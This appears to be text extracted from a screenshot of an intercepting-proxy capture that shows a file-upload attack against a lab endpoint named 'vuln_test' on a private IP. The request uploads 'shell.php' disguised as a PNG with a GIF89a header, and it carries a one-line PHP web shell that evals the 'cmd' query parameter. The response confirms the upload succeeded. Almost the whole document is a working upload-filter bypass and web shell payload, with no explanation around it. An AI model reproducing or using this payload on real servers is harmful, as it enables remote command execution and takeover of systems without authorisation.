 Request
Pretty Raw Hex \n
1 POST /vuln_test/upload/index.php HTTP/1.1
2 Host: 192.168.110.11
3 Content-Length: 315
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.110.11
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryAyA5ZOgyvEsQNCud
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.110.11/vuln_test/upload/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryAyA5ZOgyvEsQNCud
16 Content-Disposition: form-data; name="file"; filename="shell.php"
17 Content-Type: image/png
18
19 GIF89a<?php eval($_GET['cmd']);?>
20
21 ------WebKitFormBoundaryAyA5ZOgyvEsQNCud
22 Content-Disposition: form-data; name="submit"
23
24 Submit
25 ------WebKitFormBoundaryAyA5ZOgyvEsQNCud--
26
Response
Pretty Raw Hex Render \n
Filename: Choose File No file chosen
Submit
Success! the filename: ./uploads/shell.php